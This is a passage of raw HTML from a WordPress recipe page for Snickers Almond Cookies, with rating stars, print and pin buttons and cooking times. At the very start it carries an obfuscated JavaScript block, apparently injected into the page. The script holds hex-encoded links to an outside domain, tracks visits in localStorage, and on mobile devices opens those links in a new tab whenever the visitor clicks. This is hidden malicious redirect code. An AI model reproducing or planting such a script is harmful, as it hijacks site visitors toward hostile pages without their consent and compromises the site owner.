_0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-1-33)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-1-50)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-1-66)}linearGradient#wprm-recipe-user-rating-1-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-1-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-1 class="wprm-recipe-rating wprm-recipe-rating-recipe-133700 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=133700 data-average=5 data-count=1 data-total=5 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal"><span
class=wprm-recipe-rating-average>5</span> from 1 vote</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/snickers-almond-cookies-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=133700 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F03%2F19%2Fsnickers-almond-cookies%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FSnickers-Almond-Cookies-Collage-4.jpg&amp;description=Snickers+Almond+Cookies&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=133700 data-url=https://cantstayoutofthekitchen.com/2020/03/19/snickers-almond-cookies/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-Collage-4.jpg data-description="Snickers Almond Cookies" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">25<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">15<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">40<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Cookies, Brownies and Bars, Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 